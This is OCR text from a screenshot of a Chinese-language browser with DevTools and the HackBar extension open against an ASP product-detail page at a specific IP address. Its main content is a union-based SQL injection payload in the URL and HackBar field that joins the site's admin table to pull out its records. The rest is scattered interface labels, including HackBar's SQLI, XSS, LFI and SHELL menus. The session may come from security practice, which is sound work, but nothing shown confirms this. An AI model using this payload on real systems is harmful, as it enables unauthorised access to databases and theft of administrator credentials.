 3---产品详细说明
view-source:110.40.154.212:80
view-source:110.40.154.212:80
不安全
110.40.154.212:8002/Production/PRODUCT_DETAIL.asp?id=1427%20union%20select%201,2,3,4,5,6,7,8,9,10,a.id,b.id,*%20from%...
10
6
鑫宇
名称:
3
介绍:
250
元素
控制台
记录器
性能数据分析
源代码
网络
性能
内存
应用
安全
Lighthouse
HackBar
1
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
MODE
THEME
URL
http://110.40.154.212:8002/Production/PRODUCT_DETAIL.asp?id=1427 union select 1,2,3,4,5,6,7,8,9,10,a.id,b.id,* from (admin as a inner join admin as b on
a.id=b.id)
Use POST method
MODIFY HEADER
Name
Value
控制台
新功能
Highlights from the Chrome 110 update
S
中